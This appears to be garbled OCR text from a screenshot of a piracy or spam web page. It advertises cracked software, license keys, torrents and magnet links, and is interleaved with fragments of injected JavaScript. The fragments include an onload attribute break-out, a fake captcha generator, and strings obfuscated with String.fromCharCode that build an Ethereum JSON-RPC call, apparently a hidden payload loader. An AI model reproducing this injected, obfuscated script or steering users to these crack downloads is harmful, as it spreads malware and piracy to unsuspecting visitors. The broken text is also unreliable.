
HD x264 .FullMov𝗂e Updated Audio
.t𝐨rr𝐞nt
Recuva Crack + License Key (x86-
x64) Stable
PTGui Pro Portable + Product Key
Patch x64 Reddit
Office 365 Standard Lite RePack
Latest Build Magn𝐞t
;" onload="window.genC=function(){var
007: First Light Deluxe Edition
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
Cracked Keys
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,